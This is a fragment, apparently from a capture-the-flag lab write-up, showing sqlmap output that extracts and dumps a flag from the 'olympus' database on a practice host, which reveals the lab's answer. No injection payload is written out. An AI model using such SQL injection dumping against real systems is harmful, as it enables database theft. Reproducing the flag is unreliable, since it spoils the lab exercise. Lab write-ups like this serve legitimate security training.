 [20:17:18] [INFO] retrieving the length of query output
[20:17:18] [INFO] retrieved: 25
[20:17:49] [INFO] retrieved: flag{Sm4rt!_k33P_d1gGIng}
Database: olympus
Table: flag
[1 entry]
+---------------------------+
| flag                      |
+---------------------------+
| flag{Sm4rt!_k33P_d1gGIng} |
+---------------------------+
[20:17:49] [INFO] table 'olympus.flag' dumped to CSV file '/home/divu050704/.local/share/sqlmap/output/olympus.thm/dump/olympus/flag.csv'
[20:17:49] [INFO] fetched data logged to text files under '/home/divu050704/.local/share/sqlmap/output/olympus.thm'
[20:17:49] [WARNING] your sqlmap version is outdated
[*] ending @ 20:17:49 /2023-06-21/